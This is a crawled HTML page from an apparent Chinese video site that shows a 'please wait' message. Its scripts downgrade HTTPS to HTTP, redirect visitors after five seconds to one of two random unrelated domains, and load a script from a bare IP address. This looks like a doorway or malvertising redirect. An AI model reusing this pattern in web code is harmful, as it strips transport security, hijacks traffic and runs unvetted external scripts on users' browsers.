

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://025855.com/?m=vod-detail-id-90362.html
body_size: 857
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>网站正在打开，请稍后...</title>
    <script>
        setTimeout(function() {
            if (window.location.protocol === "https:") {
                window.location.href = "http://" + window.location.host + window.location.pathname + window.location.search + window.location.hash;
            }
        }, 100); // 0.1秒延迟，确保提示信息显示出来
    </script>
</head>
<body style="text-align:center; padding-top:50px;">
    <h3>网站正在打开，请稍后...</h3>
<script>

	setTimeout(function(){
	  var arr=[

"https://t4d7a5c6p.welcomehx.com/299",
"https://4fsde5f.ycjy365.com/516/"
	  ];
	  window.location.href=arr[parseInt(Math.random()*arr.length)];
	}, 5000);
   </script> 
<script src="http://45.12.89.93:1688/tongji/xbl2.js"></script>
</body>
</html>